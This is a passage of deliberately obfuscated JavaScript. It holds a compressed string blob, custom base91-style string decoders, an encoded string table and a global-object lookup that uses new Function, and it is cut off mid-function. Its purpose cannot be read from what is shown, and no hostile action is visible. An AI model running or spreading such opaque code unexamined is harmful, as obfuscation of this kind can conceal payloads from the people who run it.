\\u3198\\u13E2\\u7454\\u6348\\u1926\\u2430\\u0570\\u44A9\\u08DF\\u1FE0\\u163D\\u30CC\\u1F8A\\u0839\\u205C\\u3A77\\u249D\\u33B0\\u6C23\\u2109\\u08C1\\u5D3D\\u0166\\u1540\\u444A\\u03B2\\u37A6\\u7467\\u1568\\u05F8\\u510E\\u0EB1\\u39D6\\u2B56\\u255A\\u02C5\\u25A0\\u0847\\u3861\\u0408\\u36E4\\u611A\\u0D6B\\u72A4\\u414A\\u1D11\\u324F\\u41C2\\u6560\\u5089\\u42A0\\u7FC9\\u4109\\u0811\\u2820\\u47A0\\u3161\\u445F\\u42F8\\u05A6\\u2069\\u7150\\u1222\\u108D\\u5870\\u1637\\u61FC\\u4CE1\\u7FD6\\u015A\\u3AA4\\u2852\\u40C8\\u3128\\u48D2\\u4D83\\u6B3F\\u2A1E\\u0AA1\\u1332\\u01A0\\u1527\\u1D68\\u1188\\u54AD\\u60E0p\\u6025\\u18D9\\u5B62\\u3C24\\u428E\\u7EC6\\u1F7E\\u06F0\\u2CA8\\u511E\\u0460\\u4639\\u21D8\\u05C2\\u2A2C\\u0150\\u28E0\\u1C4AH\\u6954\\u6C6C\\u06BB\\u5C2A\\xFA\\u1120\\u4C31\\u21B0\\u2DA2\\u5D42\\u0810\\u1924\\u5898\\u3DBC\\u6026\\xBD\\u1B23\\u4959\\u7648\\u3DA6\\u6829\\u0336\\u54A6\\u606E\\u4C21\\u2322\\u4DB7\\u0982\\u744D\\u4320\\u04A2\\u4464\\u0578\\u69A1\\u10D6\\u0DE1\\u1531\\u20E8\\xEF\\u4379\\u021F\\u36A4\\u6026\\u0770\\u2A6F\\u6054\\u3321\\u5A37\\u0130\\u1BD8\\u2C5E\\u51D0\\u2EA4\\u4496\\u779E\\u6C2E\\u08FC\\u0481\\u469D\\u6AE0\\u1D21\\u1D29\\u0228\\u0CA2\\u1429\\u0278\\u332D\\u786E\\u4E4C\\u1624\\u1214\\u0983\\u1E31\\u0130\\u0D07\\u2838\\u01BC\\u7E21\\u2056\\u5E68\\u462D\\u74B8\\u09EA\\u784A\\u2330\\u0B64\\u6F5A\\xD6\\u2CA5\\u41B5Q\\u6137\\u4209\\u5BE1\\u1D52\\u2264\\u1A50\\u3C7F\\u0520\\u02A3\\u0B01\\u0EA0\\u4535\\u6A68\\u1920\\u5A5C\\u20F1\\u1520\\u5038\\u0269\\u4528\\u4841\\u0A00\\u3420\\u6C2A\\u13C7\\u6F12\\u4410\\u2A67\\u2042\\u05AE\\u4420\\u1844\\u0FC9\\u493E\\u61F6\\u0CC3\\u3853\\u6410\\u13C0\\u49B4\\u3080\\u0EEA\\u3172\\u6A01\\u5A3B\\u20C8\\u0E62\\u7432\\u0410\\u2A25\\u6451\\u11B0\\u2325\\u0297\\u3229\\u2BAB\\u102C\\u7D61\\u022C\\u7320\\u1171\\u488E\\xD0\\u292D\\u50D9\\u0D51\\u64C2\\u603F\\u40C3\\u565A\\u2060\\u0EC9\\u7E9F\\u7000\\u092B\\u410A\\u0A00\\u032D\\u4124\\u1D42\\u0846\\u028F\\u32A3\\u7168\\u47B5\\u2A27\\u68D9\\u0FA0\\u1424\\u420C\\u16D5\\u6A3B\\u0274\\u0B64\\u109C\\u058A\\u2724\\u7E92\\u0DE0\\u412E\\u221C\\u0CA0\\u65ECP\\u0862\\u3AB1\\u0790\\u2927\\u291E\\xE1\\u3C3D\\u7794\\u1BC1\\u1D28\\u41B9\\u72A0\\u505E\\u47A8\\u2CA2\\u1076\\u0C21\\u6B20\\u31D3\\u5942\\u464C.\\u1755\\u2029\\u67A8\\u7D65\\u2084\\u56E1\\u7319\\u71F0\\u0433\\u5A97\\u23F8\\u3C80\\u5833\\u0124\\u1609\\u4084\\u0DA0\\u1429\\u411A\\u1560\\u4D73\\u4A0D\\u7943\\u1C29\\u0800\\u292A\\u486B\\u0281\\u7AA0\\u5033\\u0961\\u244F\\u01F6\\u0867\\u7026\\u074D0\\u6A1C\\u0340\\u3037\\u4158\\u7B61\\u1630\\u17B9\\u7625\\u247E\\u01B0\\u10A1\\u3086\\u0AA1\\u5331\\xAA\\u0C61\\u1D33\\u432B\\u3AA7\\u67DE\\u4290\\u4424\\u3030\\u6CB1\\u4834\\u7E1E\\u0EC2\\u1056\\u43E8\\u0D22\\u4833\\u035C\\u0661\\u612B\\u5456\\u01A1\\u5DF5\\u0629\\u706C\\u0298\\u1E40\\u0F6C\\u4829\\u01B8\\u0699\\u0962\\u1D41\\u2BE4\\u0AE1\\u2A20\\u7495\\u4078\\u1CC9\\u402E\\u4892\\u23F8\\u1F71\\u1E29\\u3F94\\u40B0\\u1521\\u1123\\u6C29\\u02C4\\u0218\\u442C\\u4849\\u0408\\u17A1\\u4A23\\u4B38\\u0200\\u463C\\u4438\\u4049.\\u190D\\u25C8\\u5094\\u0244\\u1FE0\\u6C26Z\\u68B8\\u02A0\\u722F\\u5029\\u3AAC\\u0431\\u5E2A\\u482E\\u2A44\\u0DA1\\u402D\\u608F\\u01A8\\u1160\\u562B\\u4A4B\\u014C\\u1941\\u3925\\u4138\\u0248\\u1541\\u5321\\x84\\u40FD\\u19E1\\u4822\\u4846\\u010A\\u1EE0\\u2FAD\\u509C\\u01AA\\u5481\\u3E42\\u047C\\u4398\\u15F5\\u7A25\\u1051\\u03D8\\u01A0\\u4EA3\\u2032\\u0300\\u14C8\\u5F6D\\u1881\\u3B82\\u0A25\\u482C\\u506F\\u090C\\u1CB1\\u5DE6\\u209B\\u58EE\\u0C61\\u362F\\u5085\\xC9\\u5DE1\\u6125\\u207C\\u4034\\u1D61\\u6A2D\\u1184\\xA0\\u1DFD\\u352E\\u486A\\u42F8\\u1741\\u6B2A\\u5884\\u415A\\u05E4\\u562B\\u6668\\u4170\\u0660\\u3227\\u683D\\u4232\\u42A1\\u5DE9\\u3F95\\u414C\\u17E1\\u2922\\u6892\\u20B8\\u1821\\u7C2E\\u5088\\u4C00\\u131C\\u0524\\u5860\\u6842\\u1480\\u642E\\u4897\\u0158\\u1161\\u608F\\u3029\\u01F0\\u02E1\\u5826\\u6046\\u0144\\u1B60\\u7D27\\u2830\\u4318\\xC1\\u5329\\u0899\\u4310\\u0920\\u0287\\u0D68\\u40B0\\u1240\\u543F\\u6066\\u6412\\u1A81\\u482C\\u483A\\u5B3D\\u5B61\\u6324\\u5E30\\u0160\\u08E1\\u3661\\u3592\\u240A\\x80\\u2D23\\u587F\\u011C\\u5E61\\u082F\\u0832\\u5034\\u1FE1\\u5829\\u085F\\u3244\\u3521\\u7CC0\\u4652\\u40D4\\u1820\\u32A4\\u3029\\u0132\\u1FE1\\u4822\\u2064\\u4390\\u1481\\u5A21\\u205A\\u4310\\u4FA9\\u1A44\\u3097\\xB8\\u1B60\\u6028\\u1030\\u23C0\\u1921\\u1E2A\\u5859\\u6BA9\\u09F1\\u4CCB\\u705A\\u0274\\u0220\\u2761\\u1085\\u01B7\\u0840\\u5924\\u747E\\u0140\\u5D60\\u052F\\u2354\\u20D9\\u4EC0\\u662F\\u6498\\u4078\\u0460\\u73C7\\u2089\\u4318\\u1241\\u6929\\u0854\\u10A4\\u1821\\u182D\\u1832\\u03C8\\u1D82\\u28226\\u103C\\u16B0\\u2024\\u708D\\u01A8\\u1121\\u5330\\u1868\\u43C0\\u0AE4\\u6024\\u3049\\u03C8\\u18B0\\u7668\\u1E45\\u4228\\u04A0\\u6C2D\\u6898\\u410C\\u1320\\u122B\\u1753\\u0394\\u18EC\\u0C27\\u174E\\u310C\\u0260\\u302F\\u502F\\u7AC4\\u1FE1\\u64AF\\u7021\\u6310\\u1B21\\u4CED\\u605B\\u2968\\u0691\\u492A\\u548F\\xE0\\u0AA1\\u4024\\u6461\\u03DA\\u53E1\\u282D\\u6E95\\u41D0\\u1481\\u1A43\\u6B21\\u6070\\u0B40\\u0320\\u1C8C\\u2A98\\u0D00\\u2E23\\u2092\\u2406\\u2A20\\u4427\\u2080\\u0214\\u0B41\\u382C\\x9D\\u2070\\u0661\\u5829\\u7038\\u02F5\\u56E0\\u202B\\u3085\\u3380\\u0FC0\\u576D\\u606D\\u4BF8\\u04A0\\u7C6A\\u4849\\u02F8\\u1B60\\u522C\\u1442\\u0348\\u08C1\\u4924\\u408E\\u43B2\\u50B2\\u542D\\u705F\\u3292\\u3FB1\\u2927\\u363E\\u63D8\\u1A00\\u242E\\u4CDE\\u443C\\u1EF4\\u4336\\u2098\\u409A\\u4920\\u4DE0\\u2849\\u01FC\\u4C05\\u5C2D\\u4084\\u40D2\\u5580\\u798C\\u5021\\u6150\\u04A0\\u722A\\u0C5C\\u38A4\\xC1\\u7CA4\\u589D\\u0244\\u1560\\u4BE2\\u3079\\u02C0\\u0780\\u09A4\\u5864\\u4023\\x81\\u7C2A\\u182A\\u5B48\\xC0\\u41AE\\u2439\\u0320\\u0EE5\\u182CG\\u036C\\u1B61\\u4920\\u4D0E\\u03C0\\u01A0\\u2D2A\\u5330\\u2380\\u1D80\\u322F\\u087F\\u027B\\u1480\\u5104\\u3623\\u41F4\\u05C0\\u662D\\u7056\\u0108\\u10A4\\u1625\\u4869\\u59AE\\u1D21\\u712B\\u603E\\u24E8\\u0CC1\\u292D\\u405A\\u40B8\\u1C21\\u082E\\u4890\\u215A\\u1E40\\u4123\\u108E\\u7060\\u1121\\u2EBF\\u1853\\u73B2\\u1499\\u082A\\u504B\\u0244\\u0E60\\u6628\\u1E56\\u0408\\u1D61\\u4828\\u406B\\u38EE\\u08A0\\u36A4\\u2890\\u43C4\\u066D\\u0820\\u50BF\\u3130\\u04E0\\u052A\\u5064\\u01F0\\u0C20\\u3222\\u047B\\u0150\\u02E0\\u4671\\x85\\u62CC\\u0621\\u7CAD\\u7043\\u1434\\u0CC0\\u4E25\\u4853\\u033A\\u1161\\u600B\\u5052\\u4400\\u0DD1\\u3828\\u108E\\u4348\\u0CC1\\u3E25\\u4856\\u0240\\u1F71\\u6120\\u1C92\\u2308\\u01A0\\u03AF\\u087D\\u040D\\u5701\\u6746\\u2895\\u4124\\u1D41\\u402E\\u0AE8\\u5765\\u364B\\u7178\\u4AE5\\u015A\\u1B89\\u7C2F\\u609C\\u035C\\u1120\\u280F\\u1884\\u0397\\u06A0\\u1F68\\u628Eu\\u3A65\\u7321\\u4AC6\\u01FA\\u5480\\u6221u\\x85\\u232A\\u102D\\u6E8E\\u41D0\\u0460\\u4B2F\\u0826\\xB0\\u04A0\\u73C2\\u3D0C\\u027A\\u3E40\\u4821\\u490F\\u0350\\u08C1\\u3625d\\u01B6\\u399C\\u274E\\u4025\\u55B2\\u1B20\\u20AB\\u5046s\\u1E95\\u1524\\u705A\\u40A2\\u5BD8\\u0B7F\\u4051\\u3238\\u0AE1\\u6A20\\u5ADC\\u02C0\\u0EC1\\u0227\\u5F51\\xB0\\u1FB1\\u3628\\u4030\\u420D\\u2EC1\\u5824\\u5843\\u5651\\u12C1\\u262F\\u7822\\u4344\\u1D61\\u5DA2\\u049F\\u0298\\u02A1\\u082D\\u186A\\u42C0\\u08A1\\u782A\\u4853\\u630D\\u3F8A\\u20C0\\u3033\\u0149\\u3240\\u5922\\u6868\\u42F8\\u1761\\u3C22\\u0682\\u39A8\\u0AA0\\u412D\\u1852\\u02C8\\u1EC0\\u056D\\u7022\\u4B00\\u0620\\u642C\\u38E4\\u0313\\u523A\\u6C23\\u582A\\u4142\\u3A0B\\u152D\\u684Bp\\u1A01\\u6B28\\u5850\\u3674\\u04CA\\u542D\\u1CEB\\u7924\\u1320\\u3C61\\u4230\\u219C\\u5760\\u4626\\u6030\\u2300\\u1324\\u1937\\u284F\\u0AC0\\u12C0\\u4C24\\u6095\\u43FD\\u4B21\\u5E20\\u1C3D\\u4170\\u0DA1\\u180F\\u3C95\\u4264\\u0691\\u2927\\u384D\\xEE\\u0840\\u602F\\u0899\\u727F\\u5A81\\u0927\\u2023\\u335C\\u0341\\u3C24\\u7052\\u4124\\u1CB1\\u3620\\u7D9E\\u01F0\\u0BB8\\u5E3E\\u718F\\u0300\\u1762\\u400E\\u3507\\u42C0\\x80\\u5629\\u3F36\\u4034\\u0CE0\\u6024\\u607D\\u03E4\\u0C3A\\u5E62\\u3052O\\u4C61\\u7C29\\u0D65\\u6070\\u1559\\u5568\\u406F\\u36CA\\u5FA0\\u3B2D\\u6E32\\u0410\\u17A1\\u1DAF\\u1850\\u0264\\u0CE0\\u20AA\\u0CB8\\u777B\\u3E5B\\u532F\\u3B1E\\u2130\\u0A21\\u4EFE\\u504C\\u4310\\u08A1\\u4022\\u302C\\u7664\\u23E5\\u3824\\u0835\\u729B\\u1060\\u592E\\u7B52\\u4570\\u1D40\\u5421\\u4708\\u767B\\u32DB\\u3C29\\u7B0CK\\u2E5A\\u3F60\\u5AA6\\u0300\\u08E4\\u11BA\\u5025\\u5687\\u3BFB\\u5DF7\\u4EA2\\u4228\\u01B1\\u022C\\u6B21\\u4115\\u3F20\\u3B24\\u748E\\u41F0\\u1761\\u72BC\\u7899\\u436C\\u1F60\\u5E24\\u2887\\u4149\\u3C9B\\u292A\\u6E50\\u5878\\u1FB1\\u692A\\u78F5\\u43E4\\u1560\\u2777\\u5904\\u41B8\\u1921\\u2BF1\\u6EC2\\u402C\\u0E53\\u5320\\u1829\\xD8\\u26BC\\u46A1\\u2032\\u542C\\u1760\\u3220\\u1422\\u4133\\u5F20\\u337C\\u443D\\u43EF\\u3C41\\u4825\\u3049\\u5793\\u2AE1\\u5DEF\\u1748\\u01F0\\u154A\\u20AD\\u5065\\u02C8\\u0CA0\\u4C20\\u1842\\u4150\\u0E30\\u4E27\\u6947,\\u0149\\u6E23u\\u4342\\u3D40\\u2028\\u0308\\u7524\\u02F4\\u6C21\\u2030\\u2412\\u0B1D\\u4C2D\\u6D47\\u20D3\\u1A1C\\u4627\\u2AC2\\u42AC\\u17E1\\u7059\\u2864\\u01C3\\u3721\\u282E\\u126F\\u031C\\u5867\\u6F40\\u3821\\u4214\\u0A61\\u2B2A\\u5030\\u240A\\u1E80\\u467D\\u607C\\u026A\\u1BC1\\u7CAA\\u188F\\u014C\\u0E90\\u6C25\\u3059\\xF0\\u5D54\\u6429\\u745E\\u435C\\u1CB0\\u0729\\u2820\\u6939\\u3741\\u7008\\u6550\\u2570\\u0AF3\\u7823\\u109E\\u02BD\\u1D40\\u5D69\\u403B\\u7298\\u1561\\u256B\\u604C\\u20E6\\u57E0\\u780C\\u643E\\u7078\\u1BF3\\u1EC2\\u0842\\xE6\\u57A1\\u5E22\\u2087\\u4168\\u1A5D\\u5C26\\u78D3\\xC7\\x80\\u1422@\\u4404\\u0660\\u242D\\u507F\\u23D8\\u16E0\\u142D\\u7D87\\u40A0\\u1DE1\\u082B\\u66E8\\u0A40\\u1B21\\u7430\\u2851\\xB8\\u0260\\u4EA8\\u408F\\u027A\\u443D\\u7E2C\\u4884\\u4318\\u03D4\\u4C2B\\u7058\\u3394\\u0AA2\\u19F8\\u503A\\u40B3\\u4119\\u082F\\u187C\\u040C\\u5741\\u70A0\\u5B0E\\u42AC\\u19EA\\u0C21*\\u01F0\\u1BF1\\u082C\\u60C8\\u0304\\u09F0\\u5BCC\\u507E\\u5773\\u3D80\\u4C26\\u2826\\u0CD4\\u145A\\u652F\\u7091\\u1036\\u41A1\\u54FC\\u4252`\\u01D9\\u2B28\\u405B\\u73B2\\u0260\\u3B56\\u759D\\u4C60\\u0E61\\u2F59\\u3A07\\u14FC\\u7A85\\u082C\\u7836\\u41BC\\u7540\\u442E\\u4877\\u4DA0\\u0C20\\u524C\\u7372\\u55B4\\u1A50\\u0322\\u6E22\\u0A40\\u01A0\\u602D\\u6E83\\u7702\\u481C\\xF3\\u105A\\u4CD4\\u1827\\u3924\\u5885\\xA8\\u0FF0\\u03259\\u01F4\\u1D21\\u2A27\\u2046\\u4D89\\u5044\\u6F50\\u1865\\u16F8\\u49A1\\u7C2D\\u4064\\u0158\\u1659\\u6927\\u286A\\u43E4\\u1C41\\u4CAD\\u5047\\u22C8\\u0E60\\u4624\\u69BF\\u5AF1\\u0691\\u4A2D\\u4024\\u59B6\\u20C1\\u4706\\u5850\\u0400\\u1D40\\u3443\\u44D1\\u0228\\u1D73\\u6777\\u2874\\u4304\\u19FB\\u3C52\\u2064\\u01B0\\u09B7\\u13CC\\u36C0\\u415A\\u0430\\u0CBA\\u06A1\\u41F4\\u0E60\\u4E6C\\u5043\\u02C8\\u1ABC\\u212E\\u249D\\xB4\\u08C0\\u6C23a\\u5A9E\\u2441\\u6E2E\\u65F5\\u03B2\\u6661\\u0829\\u6745\\u2D12\\u68C1\\u34D4\\u25B8\\u01F4\\u0473\\u7E2B\\u261D\\u21F6\\u1921\\u6E2E\\u2461\\u0228\\u1761\\u7E28\\u407F\\u02E8\\u3295\\u0A25\\u34FD\\u7168\\u0D5C\\u427D\\u6AE3\\u5240\\u0DA1\\u330E\\u3E68\\u4398\\u0EA0\\u307F\\u5484\\u0134\\u0B41\\u0629\\u182B\\u7628\\u1580\\u79C6\\u2964\\u03D2\\u5DE0\\u68E2\\u7C48\\u57C9\\u4460\\u1D38\\u4039\\u626A\\u3EE0\\u3420\\u4A6A\\u4068\\u1FB1\\u7EC3\\u204C\\u438C\\u0AA1\\u482F\\u1E33\\u5B48\\u17A0\\u4524\\u7452\\u4348\\u08A1\\u6ADB\\u6043\\u41B2\\u1447\\u0822\\u209B\\u2318\\u0B61\\u1E27\\u6851\\u040A\\u1D61\\u2268\\u405A\\u4078\\u1E41\\u5CFD\\u6061\\u554A\\u6CE0\\u4EAA\\u187D\\u0124\\u01A0\\u0320\\u1831\\u034A\\u7B60\\u79FE\\u7042\\xA6\\u4A21\\u7E26\\u3452\\u13C8\\u08E0\\u742A\\u5042\\u4395\\u0CC9\\u56AE\\u505E\\u40D4\\u1A80\\u6022\\u76D5\\u397F\\u5379\\u6128\\u508E\\u02EA\\u1981\\u7679\\u2837\\u0AE9\\u32C1\\u7320\\u43A8\\u4341\\u7DE0\\u662A\\u1895\\u2C0A\\u175A\\u2D29\\u4631\\xA4\\u0E61\\u6E28\\u488F\\u03C0\\u072F\\u6128\\u2648\\u15D0\\u0CE0\\u3891\\u03C8\\u1C51\\u472E\\u5925+\\u6749\\u37E1\\u2A20\\u1CD9\\u2954\\u6E60\\u5F23\\u7F52\\u42AC\\u0561\\u3D03\\u43AE\\u66FC\\u0B5D\\u2A29\\u2833\\u02C4\\u1521\\u382E\\u5850\\u01B0\\u0421\\u1E2E\\u586D\\u0388\\u0E51\\u3621\\u1041\\u09A0\\u1360\\u1426\\u4C46\\xDE\\u3344\\u482E\\u4875\\u01EB\\u1EE0\\u2622\\u086B\\u3348\\u1A00\\u4C25\\u0C75\\u4CA2\\u0C61\\u7782\\u6830\\u42F8\\u09E0\\u7D24\\u0848\\u08C8\\u21E4\\u3E6D\\u6E9D\\xB0\\u0C4D\\u3620\\u189D\\u22C7\\u0AE0\\u44812\\u06CC\\u16E1\\u3BF4\\u2830\\u410D\\u50C0\\u5927\\u1092\\u747D\\u3FA1\\u6E2E\\u5865p\\u072F\\u5694\\u6049\\u40A0\\u1F07\\u5DEF\\u602C\\u30A2\\u12B8\\u2824\\u5871\\u43B2\\u0C20\\u694E\\u0CE4\\u0124\\u1141\\u692F\\u744A\\u031A\\u0A21\\u5DE4\\u0890\\u418C\\u71AD\\u4022\\u0829\\u2938\\u0431\\u4764\\u7064\\u40E0\\u035A\\u1B5C|\\xA0 \\u04EA\\u515B\\u1977&\\u3847\\u224A\\u7AD1\\u6424\\u2165\\u2B5D\\u5CA3\\u3B62\\u4035\\u4BC8\\u08A5\\u7AE5\\u7AC9\\u0432\\u53EC\\u4033\\xEA\\u5672\\u4422\\u797D\\u33F6\\u5CA0\\u1F78\\u442E4\\u0804\\u1346\\u702F\\u6B7A\\u0620\\u1421\\u2022\\u3062\\u2AFB\\u5C21\\u0DB1\\u77EF\\u3AA0\\u06D2\\u5239\\u1092\\u04A0\\u34E1\\u642E\\u780D\\u4027\\u7260\\u0735\\u20D8\\u0227\\u6420\\u110E\\x9F\\u10A0\\u15FE\\u04DF\\u7792\\u07DB\\u08A4\\u242B\\u77E7\\u3C60\\u3020\\u282A \\u05C7\\u7230  \";pzNOXj.b=a.decompressFromUTF16(pzNOXj.a);pzNOXj[2]=pzNOXj.b.split(\"|\");b=function(...b){b.length=1;return pzNOXj[2][b[0]]}})();function c(...b){b.length=1;b[-153]=\"BdEPWkJmIgsonALcqSQKhZMDlbTtCU+i%;RVXaOrHFjf@GpNY#x2?$!>\\\"`u]_=7.)^,|~1y{/(460z5[8<9*}3v&:we\";b[85]=\"\"+(b[0]||\"\");b[-60]=b[85].length;b[4]=[];b[5]=0;b[218]=0;b[7]=-1;for(b.h=0;b.h<b[-60];b.h++){b.i=b[-153].indexOf(b[85][b.h]);if(b.i===-1)continue;if(b[7]<0){b[7]=b.i}else{b[7]+=b.i*91;b[5]|=b[7]<<b[218];b[218]+=(b[7]&8191)>88?13:14;do{b[4].push(b[5]&255);b[5]>>=8;b[218]-=8}while(b[218]>7);b[7]=-1}}if(b[7]>-1){b[4].push((b[5]|b[7]<<b[218])&255)}return e(b[4])}function d(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=c(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}pzNOXj={};Jlw3Erh=[b(1),b(2),b(3),b(4),b(5),b(6),b(7),b(8),b(9),b(10),b(11),b(12),b(13),\",jA><0!8|`IYRbIb*h/!J>S$Q`R[B\",b(14),b(15),\"(\\\"wJ|$<UD)O(jA2R52&!/Yt$07Sa]LmOV2}T_/7J@78M1l,S0B\",b(16),b(17),b(18),b(19),b(20),b(21),b(22),\"~Y}zq>hpuo|$RaBXq`#I6`Xlms#?o9Hit!2/E/g<P`_\",b(23),b(24),\"|D3mYyg<]^Zi\\\"*riw$*$@V>ApQ,8B\",b(25),b(26),b(27),b(28),b(29),\"|G%Jz0&U{A((n]MRcQ[C@8AmP!nq:cGrePSJy[2Dj^|.38RXcpa?S\",b(30),b(31),\"lhUs%N6d<Qx(FW{QEfd5pa|FRnR/n}iaP!9k$9zFlAq/~*vF(h>W\",b(32),b(33),b(34),b(35),b(36),b(37),b(38),b(39),b(40),b(41),b(42),b(43),b(44),b(45),\"YTLi29wVE.JqruhH@n|UM\",b(46),b(47),b(48),b(49),b(50),\"|J14aabFx.BqtE]jl{(%)>F`gh\\\"\",b(51),b(52),\";HaiI<|FhKn/Ey!HGROm?upQ4S|]dq!RW`e%f!v8W\",b(53),b(54),b(55),b(56),b(57),b(58),b(59),b(60),b(61),\"]L}z:5Z$B_Gi{u:qI%j/N~;F|),yg_@KTT2Us1e7g>Wa7aIOQU7mv{quk\",\"7^iCa\\\"bK|)&dRAXl4j+0v`9l#g|y/W1OVcrg\",b(62),b(63),b(64),b(65),b(66),b(67),\"g`_$J<Ejyuy8q_dag.2IPYIp^!C79<mO#!!CsY)l|n5\\\"UW$C~G`%\\\"RB\",b(68),b(69),b(70),b(71),b(72),b(73),b(74),b(75),b(76),b(77),\"8yj6eO@H|!fl3Ygb=(5{f9KN1!*|d\",b(78),b(79),b(80),b(81),b(82),b(83),b(84),b(85),\"xn|I{_oA5Q8WLkYt,RUiU\",b(86),b(87),b(88),b(89),b(90),b(91),b(92),b(93),b(94),b(95),b(96),\"#a6J,I;|HrT`IiEI*1UskI{C2)7j$b}N|1;[eNI|GsHShi2I#{xeMVYC)k=pjiz2Hr%e68)/O`MM3[|\",b(97),b(98),b(99),\"MkCcQaU1Q|YmVa<Nc#ZVz|g\\\"d7I+i7wM[kBl3T|Lf[,,pH#Fr#/+(.qj,%J0H<k#+aUTO}UbOs(.].c\",b(100),b(101),b(102),b(103),b(104),\"|e/+L.LIIDe2?HW7b774v4d\",b(105),b(106),b(107),\"33t7|#Cf\",b(108),b(109),b(110),b(111),b(112),\">V{>5[A>PyQ7.@Pl:.F^|v2VTu\",b(113),b(114),b(115),b(116),b(117),b(118),b(119),b(120),b(121),b(122),\"a.^>|m0P\",b(123),\"|.{D{\",b(124),b(125),b(126),b(127),b(128),b(129),b(130),b(131),b(132),b(133),\"|M+7w!df\",b(134),b(135),b(136),b(137),b(138),b(139),b(140),b(141),b(142),b(143),b(144),b(145),b(146),b(147),b(148),b(149),\"Uqvi8LDf*W}2CnQSSqh~oX8AR%TzN8#o9l|zd\",b(150),\"5Rb50Kk|U6Q3x\",b(151),b(152),b(153),b(154),b(155),b(156),b(157),b(158),b(159),b(160),b(161),b(162),b(163),b(164),b(165),b(166),b(167),\"cVjlLPQBY0v3_pyfMP]lwYc@IV?rXsu*|d+\",\"cVjlLPQBY0v3_pIpv|z]hb?X)[pNUO!z.XMofl%#\",b(168),b(169),b(170),b(171),b(172),b(173),b(174),b(175),b(176),b(177),b(178),b(179),b(180),b(181),b(182),b(183),b(184),b(185),b(186),b(187),b(188),\"`[,|C\",b(189),b(190),b(191),b(192),\"hJZ|`\\\"`t\",b(193),\"9H]b:tT@P/+3t8>t;Dc1Ztj6Esp&R=v|@DT`A|t@[1PB_8Et9j7A5SW6sZMX&8rEP/zA]gs.0355u`@\",b(194),\"c^43Bb4DB<?]|CmZsr;:\",b(195),\"H:09i^4ui!#r.^;l9dL./!q,UyzcYyXH=:FM83!n|=mmVGdj\\\"dEc?]OCmKt+G;:dc^43Bb4DB<?]2]9\",b(196),b(197),b(198),b(199),b(200),b(201),b(202),b(203),b(204),b(205),b(206),b(207),b(208),b(209),b(210),b(211),b(212),b(213),b(214),b(215),b(216),\"uI_AH|2XQla$taS!w/V)|MRnnY\",b(217),b(218),b(219)];function aHIzOlf(...pzNOXj){pzNOXj.length=0;pzNOXj.a=[function(){return globalThis},function(){return uGQoIa[\"y\"]},function(){return window},function(){return new Function(b(220))()}];pzNOXj[176]=void 0;pzNOXj.c=[];try{pzNOXj[176]=Object;pzNOXj.c[b(221)](\"\"[b(222)][b(223)][b(224)])}catch(Jlw3Erh){}a:for(pzNOXj[3]=0;pzNOXj[3]<pzNOXj.a[b(225)];pzNOXj[3]++)try{pzNOXj[176]=pzNOXj.a[pzNOXj[3]]();for(pzNOXj.e=0;pzNOXj.e<pzNOXj.c[b(225)];pzNOXj.e++)if(typeof pzNOXj[176][pzNOXj.c[pzNOXj.e]]===b(0))continue a;return pzNOXj[176]}catch(Jlw3Erh){}return pzNOXj[176]||this}__globalObject=aHIzOlf()||{};__TextDecoder=__globalObject[b(226)];__Uint8Array=__globalObject[b(227)];__Buffer=__globalObject[b(228)];__String=__globalObject[b(229)]||String;__Array=__globalObject[b(230)]||Array;utf8ArrayToStr=function(...pzNOXj){pzNOXj.length=0;pzNOXj[-109]=new __Array(128);pzNOXj[1]=__String[b(231)]||__String[b(232)];pzNOXj[2]=[];return function(...Jlw3Erh){Jlw3Erh.length=1;Jlw3Erh.a=void 0;Jlw3Erh[2]=void 0;Jlw3Erh.c=Jlw3Erh[0][b(225)];pzNOXj[2][b(225)]=0;for(Jlw3Erh[35]=0;Jlw3Erh[35]<Jlw3Erh.c;){Jlw3Erh[2]=Jlw3Erh[0][Jlw3Erh[35]++];Jlw3Erh[2]<=127?Jlw3Erh.a=Jlw3Erh[2]:Jlw3Erh[2]<=223?Jlw3Erh.a=(Jlw3Erh[2]&31)<<6|Jlw3Erh[0][Jlw3Erh[35]++]&63:Jlw3Erh[2]<=239?Jlw3Erh.a=(Jlw3Erh[2]&15)<<12|(Jlw3Erh[0][Jlw3Erh[35]++]&63)<<6|Jlw3Erh[0][Jlw3Erh[35]++]&63:__String[b(231)]?Jlw3Erh.a=(Jlw3Erh[2]&7)<<18|(Jlw3Erh[0][Jlw3Erh[35]++]&63)<<12|(Jlw3Erh[0][Jlw3Erh[35]++]&63)<<6|Jlw3Erh[0][Jlw3Erh[35]++]&63:(Jlw3Erh.a=63,Jlw3Erh[35]+=3);pzNOXj[2][b(221)](pzNOXj[-109][Jlw3Erh.a]||(pzNOXj[-109][Jlw3Erh.a]=pzNOXj[1](Jlw3Erh.a)))}return pzNOXj[2][b(233)](\"\")}}();function e(...pzNOXj){pzNOXj.length=1;return typeof __TextDecoder!==b(0)&&__TextDecoder?new __TextDecoder()[b(234)](new __Uint8Array(pzNOXj[0])):typeof __Buffer!==b(0)&&__Buffer?__Buffer[b(235)](pzNOXj[0])[b(236)](b(237)):utf8ArrayToStr(pzNOXj[0])}function f(...__globalObject){__globalObject.length=3;function __TextDecoder(...__globalObject){__globalObject.length=1;__globalObject[1]=\"Huf%ePW:qovDXL3n2`#s6B|)hg^?0k1]_bx5djV8!p;z*UrlM4Z@yG&$i[~}K{aR<JFQmST/O>.Etc\\\"=NYwIA79,(+C\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject.b.length;__globalObject[4]=[];__globalObject[-77]=0;__globalObject.f=0;__globalObject.g=-1;for(__globalObject.h=0;__globalObject.h<__globalObject[3];__globalObject.h++){__globalObject[9]=__globalObject[1].indexOf(__globalObject.b[__globalObject.h]);if(__globalObject[9]===-1)continue;if(__globalObject.g<0){__globalObject.g=__globalObject[9]}else{__globalObject.g+=__globalObject[9]*91;__globalObject[-77]|=__globalObject.g<<__globalObject.f;__globalObject.f+=(__globalObject.g&8191)>88?13:14;do{__globalObject[4].push(__globalObject[-77]&255);__globalObject[-77]>>=8;__globalObject.f-=8}while(__globalObject.f>7);__globalObject.g=-1}}if(__globalObject.g>-1){__globalObject[4].push((__globalObject[-77]|__globalObject.g<<__globalObject.f)&255)}return e(__globalObject[4])}function __Uint8Array(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return 